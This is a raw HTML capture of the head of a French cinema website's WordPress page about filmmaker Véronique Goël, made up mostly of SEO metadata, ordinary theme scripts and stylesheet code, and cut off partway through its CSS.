

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/constellation/goel/?filter_by=popular
body_size: 25762
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Goël - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/constellation/goel/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Goël - Dérives" />
	<meta property="og:description" content="Cinéaste et plasticienne née en 1951, à Rolle (Suisse), Véronique Göel vit et travaille à Genève. Elle a commencé par une formation de couturière avant de s’orienter vers des études de peinture et de gravure à l’École des Beaux-Arts, à Lausanne puis à Genève. Sa découverte des films de Jean-Marie Straub et Danièle Huillet, en 1974 lors de leur première rétrospective à la cinémathèque de Lausanne, est déterminante. Entre 1982 et 1989, elle vit et travaille à Londres avec le cinéaste expérimental américain Stephen Dwoskin. Véronique Goël a entrepris de nombreux séjours en Afrique, à Berlin, à New York, à Florence ainsi que dernièrement une résidence d’artiste à Barcelone. Site personnel : veroniquegoel.ch" />
	<meta property="og:url" content="https://derives.tv/constellation/goel/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/goel/","url":"https://derives.tv/constellation/goel/","name":"Goël - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/constellation/goel/#primaryimage"},"image":{"@id":"https://derives.tv/constellation/goel/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2017/02/allegro-1.jpg","breadcrumb":{"@id":"https://derives.tv/constellation/goel/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/constellation/goel/#primaryimage","url":"https://derives.tv/wp-content/uploads/2017/02/allegro-1.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2017/02/allegro-1.jpg","width":1200,"height":910},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/goel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Goël"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Goël" href="https://derives.tv/constellation/goel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="8060adfa93";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 